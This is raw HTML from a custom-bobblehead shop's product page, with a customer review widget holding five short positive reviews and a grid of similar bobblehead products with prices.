  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:35:23Z' data-average-rating='4.92' data-number-of-reviews='12' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PD-19-4.jpg?v=1708345050'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='12'> <meta itemprop='ratingValue' content='4.92'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.92 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 12 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11' data-percentage='92'>  <div class='jdgm-histogram__star' role='button' aria-label="92% (11) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 92%;'> </div> </div> <div class='jdgm-histogram__percentage'>92%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='8'>  <div class='jdgm-histogram__star' role='button' aria-label="8% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 8%;'> </div> </div> <div class='jdgm-histogram__percentage'>8%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f010cf3d-b9f2-4214-98b5-0a2b21b257f3' data-review-language='' data-product-title='Baseball Coach Custom Bobbleheads' data-product-url='/products/nl-baseball-coach-bobbleheads-custom' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-22 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sharp</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very satisfied overall.</b> <div class='jdgm-rev__body'><p>Great attention to communication. Very fast. Nice quality and pretty spot on with the picture supplied.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='8194cb68-81e7-4ca5-b6a2-5c4eeb9596aa' data-review-language='' data-product-title='Baseball Coach Custom Bobbleheads' data-product-url='/products/nl-baseball-coach-bobbleheads-custom' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-08 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Edmond</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Can&#39;t wait to gift this to our friend!</b> <div class='jdgm-rev__body'><p>We loved our bobblehead! The likeness to the photo is great!!! There was excellent communication from the seller! He even sent pics so that we could suggest any edits we wanted before the final product was sent.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='cc6785a3-ae8b-4628-9c14-6dd3bbea7281' data-review-language='' data-product-title='Baseball Coach Custom Bobbleheads' data-product-url='/products/nl-baseball-coach-bobbleheads-custom' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-22 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jonathan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Thank you.</b> <div class='jdgm-rev__body'><p>Such a great gift idea. Looked a lot like the picture I sent in. Very happy with the end results of this customized bobblehead.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='287a492a-ca48-497b-999a-d59e4b095774' data-review-language='' data-product-title='Baseball Coach Custom Bobbleheads' data-product-url='/products/nl-baseball-coach-bobbleheads-custom' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-21 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kit</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Excellent delivery and tracking, very well made product, I recommend! Well packaged, impossible for it to break. thanks again</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1719230091__0__BYnSa2ks__BG028-8133__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1719230091__0__BYnSa2ks__BG028-8133__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1719230091__0__BYnSa2ks__BG028-8133__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='39196311-44a6-45fc-93ee-57a5e1830db5' data-review-language='' data-product-title='Baseball Coach Custom Bobbleheads' data-product-url='/products/nl-baseball-coach-bobbleheads-custom' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-11 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lynn</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Quality is beyond expectations.</b> <div class='jdgm-rev__body'><p>Quality is beyond expectations. Great seller communication throughout the process. Shipping took a bit but was within the estimate, only mentioning so people don't order last minute. I am extremely pleased with every aspect of my purchase.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='3' aria-label='Page 3' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/custom-bobblehead-doll-for-mothers-day" data-image-link>
        
          
            <div id="ProductImageWrapper-29624530206756" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29624530206756"
                     src="//www.bobblegifts.com/cdn/shop/products/1373_small.png?v=1647435840"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1373_{width}x.png?v=1647435840"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll For Mother&#39;s Day"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1373_1024x.png?v=1647435840" alt="Custom Bobblehead Doll For Mother&#39;s Day">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/custom-bobblehead-doll-for-mothers-day" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$89</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll For Mother's Day</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-31222149972004" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222149972004"
                     src="//www.bobblegifts.com/cdn/shop/products/PD-2-01_small.jpg?v=1680787554"
                     data-src="//www.bobblegifts.com/cdn/shop/products/PD-2-01_{width}x.jpg?v=1680787554"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/PD-2-01_1024x.jpg?v=1680787554" alt="Custom Mom Bobblehead In Sportswear Mother&#39;s Day Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/custom-mom-bobblehead-in-sportswear-mothers-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Mom Bobblehead In Sportswear Mother's Day Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7266870100004'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/female-realtor-personalized-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-15804605956132" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15804605956132"
                     src="//www.bobblegifts.com/cdn/shop/products/BG113-1_1f98367b-bdcf-472f-b23e-6e937914b01c_small.jpg?v=1613251388"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG113-1_1f98367b-bdcf-472f-b23e-6e937914b01c_{width}x.jpg?v=1613251388"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Female Realtor Custom Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG113-1_1f98367b-bdcf-472f-b23e-6e937914b01c_1024x.jpg?v=1613251388" alt="Female Realtor Custom Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/female-realtor-personalized-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Female Realtor Custom Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1276694560804'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='9' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 9 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/mothers-day-gift-custom-super-mom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31222033645604" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222033645604"
                     src="//www.bobblegifts.com/cdn/shop/products/PD-2_small.jpg?v=1680781730"
                     data-src="//www.bobblegifts.com/cdn/shop/products/PD-2_{width}x.jpg?v=1680781730"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Mother&#39;s Day Gift Custom Super Mom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/PD-2_1024x.jpg?v=1680781730" alt="Mother&#39;s Day Gift Custom Super Mom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/mothers-day-gift-custom-super-mom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Mother's Day Gift Custom Super Mom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7266869936164'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/personalized-custom-yoga-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-4258635350052" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4258635350052"
                     src="//www.bobblegifts.com/cdn/shop/products/BG018-2_small.JPG?v=1613251368"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG018-2_{width}x.JPG?v=1613251368"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Yoga Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG018-2_1024x.JPG?v=1613251368" alt="Personalized Custom Yoga Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">13% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/personalized-custom-yoga-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$79</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Yoga Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1173968355364'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/customizable-bobblehead-person-and-pets" data-image-link>
        
          
            <div id="ProductImageWrapper-28740615733284" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28740615733284"
                     src="//www.bobblegifts.com/cdn/shop/products/AU1002-3_small.jpg?v=1633953532"
                     data-src="//www.bobblegifts.com/cdn/shop/products/AU1002-3_{width}x.jpg?v=1633953532"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Customizable Bobblehead Person and Pets"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/AU1002-3_1024x.jpg?v=1633953532" alt="Customizable Bobblehead Person and Pets">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/customizable-bobblehead-person-and-pets" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $110
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Customizable Bobblehead Person and Pets</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6772743929892'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/female-executive-personalized-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-15804633841700" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15804633841700"
                     src="//www.bobblegifts.com/cdn/shop/products/BG124_6bd47784-d1c8-43be-b17b-9aae186c40ec_small.jpg?v=1613251393"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG124_6bd47784-d1c8-43be-b17b-9aae186c40ec_{width}x.jpg?v=1613251393"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Female Executive Custom Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG124_6bd47784-d1c8-43be-b17b-9aae186c40ec_1024x.jpg?v=1613251393" alt="Female Executive Custom Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">26% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/female-executive-personalized-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$93</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
